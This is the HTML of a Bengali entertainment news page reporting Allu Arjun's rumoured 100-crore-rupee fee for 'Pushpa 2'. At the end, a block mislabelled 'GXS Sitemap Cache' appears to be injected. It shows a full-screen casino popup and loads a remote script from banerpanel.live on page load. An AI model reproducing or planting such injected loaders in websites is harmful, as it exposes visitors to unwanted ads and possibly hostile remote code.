                <img width="640" height="360" src="https://www.binodonmail.com/wp-content/uploads/2022/05/IMG_20220526_100645.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="১০০ কোটি রুপি পারিশ্রমিক নেবেন আল্লু অর্জুন!" itemprop="image" decoding="async" srcset="https://www.binodonmail.com/wp-content/uploads/2022/05/IMG_20220526_100645.jpg 640w, https://www.binodonmail.com/wp-content/uploads/2022/05/IMG_20220526_100645-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-2" href="https://www.binodonmail.com/Binodonmail/%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be/"  rel="category tag">সিনেমা</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">১০০ কোটি রুপি পারিশ্রমিক নেবেন আল্লু অর্জুন!</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.binodonmail.com/%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%bf%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-26T10:19:36+06:00">May 26, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>অনলাইন ডেস্ক :</p>
<p>চলতি বছরের বহুল আলোচিত সিনেমা ‘পুষ্পা: দ্য রাইজ’। গত ডিসেম্বরের শেষের দিকে মুক্তি পায় সুকুমার পরিচালিত এ সিনেমা। মুক্তির পর বক্স অফিসে বাজিমাত করেছে; পাশাপাশি দর্শক-সমালোচকদের ভূয়সী প্রশংসা কুড়িয়েছে এই সিনেমা। ‘পুষ্পা: দ্য রাইজ’ সিনেমায় জুটি বেঁধে অভিনয় করেছেন আল্লু অর্জুন ও রাশমিকা মান্দানা। ‘পুষ্পা’ সিনেমার প্রথম পার্ট ব্যবসায়ীকভাবে সফল হওয়ায় দ্বিতীয় পার্টে অভিনয়শিল্পীদের পারিশ্রমিক নিয়ে জোর জল্পনা চলছে। বিশেষ করে আল্লু অর্জুনের পারিশ্রমিক নিয়ে আলোচনার শেষ নেই! বলিউড বাবল ডটকম এক প্রতিবেদনে জানিয়েছে, ‘পুষ্পা টু’ সিনেমা নির্মাণে ৪০০ কোটি রুপি বাজেট নির্ধারণ করা হয়েছে। আর আল্লু অর্জুন সিনেমাটির জন্য ১০০ কোটি রুপি পারিশ্রমিক নেবেন। যদি সবকিছু ঠিক থাকে তবে কোনো সিনেমা থেকে এটি হবে আল্লু অর্জুনের সর্বোচ্চ পারিশ্রমিক।</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2529 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.binodonmail.com/%e0%a6%95%e0%a6%a4-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%95/" rel="prev">কত টাকায় ক্যারিয়ার শুরু করেছিলেন ঐশ্বরিয়া?</a></div><div class="nav-next"><a href="https://www.binodonmail.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ad%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%aa%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%bf%e0%a6%95/" rel="next">প্রভাসের অপেক্ষায় মালবিকা</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            এই সম্পর্কিত আরও তথ্য                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.binodonmail.com/%e0%a6%8f%e0%a6%95-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a7%aa%e0%a6%9f%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%b2%e0%a6%bf%e0%a6%96%e0%a6%b2%e0%a7%87%e0%a6%a8/">
                                            <img width="350" height="220" src="https://www.binodonmail.com/wp-content/uploads/2025/09/IMG_20250904_202406-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.binodonmail.com/%e0%a6%8f%e0%a6%95-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a7%aa%e0%a6%9f%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%b2%e0%a6%bf%e0%a6%96%e0%a6%b2%e0%a7%87%e0%a6%a8/">
                                            এক সিনেমার ৪টি গান লিখলেন জাহিদ আকবর                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.binodonmail.com/%e0%a6%8f%e0%a6%95-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a7%aa%e0%a6%9f%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%b2%e0%a6%bf%e0%a6%96%e0%a6%b2%e0%a7%87%e0%a6%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-04T20:24:48+06:00">September 4, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.binodonmail.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b9%e0%a6%bf%e0%a6%b0%e0%a7%8b-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87/">
                                            <img width="350" height="220" src="https://www.binodonmail.com/wp-content/uploads/2025/07/IMG_20250710_063125-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.binodonmail.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b9%e0%a6%bf%e0%a6%b0%e0%a7%8b-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87/">
                                            অ্যাটলির সুপারহিরো ছবিতে দ্য রক? নেটদুনিয়ায় জোর গুঞ্জন                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.binodonmail.com/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b9%e0%a6%bf%e0%a6%b0%e0%a7%8b-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-10T06:34:20+06:00">July 10, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.binodonmail.com/%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%ab%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%b8/">
                                            <img width="350" height="220" src="https://www.binodonmail.com/wp-content/uploads/2025/05/tourist-family-worldwide-box-office-day-12-01-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.binodonmail.com/%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%ab%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%b8/">
                                            ট্যুরিস্ট ফ্যামিলি বক্স অফিস রিপোর্ট: তামিলনাড়ুতে ১২তম দিনেও দারুণ সাফল্য                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.binodonmail.com/%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%ab%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%b8/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-14T04:51:53+06:00">May 14, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A7%A7%E0%A7%A6%E0%A7%A6-%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF-%E0%A6%B0%E0%A7%81%E0%A6%AA%E0%A6%BF-%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%BF%E0%A6%95/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.binodonmail.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2529' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->

</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-10" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Publisher</strong> : <a href="https://dowamedia.co.uk" target="_blank" rel="noreferrer noopener nofollow noopener noreferrer">Dowa Media Group Ltd</a></p>
</section><section id="block-15" class="widget widget_block"><script type="text/javascript">
	atOptions = {
		'key' : 'fd8042618d1e3b491417dcfc63e08a3d',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-13" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://www.binodonmail.com/about-us/">About Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://www.binodonmail.com/address/">Address</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://www.binodonmail.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://www.binodonmail.com/privacy-policy/">Privacy Policy</a></li></ul></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-12" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Email</strong> : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c38aada5ac83a1aaadaca7acadaea2aaafeda0acae">[email&#160;protected]</a></p>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Binodonmail All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank" rel="nofollow noopener noreferrer">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank" rel="nofollow noopener noreferrer">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mag-and-news/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https://www.binodonmail.com/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
//# sourceURL=mag-and-news-custom-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.binodonmail.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.binodonmail.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=8XbfIOfUrdSFCQ2sJIVzxpzU8YmteAUL&#038;t=1770069767&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c9aec6b5fb44f8bc3f46d0cfe6b979","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
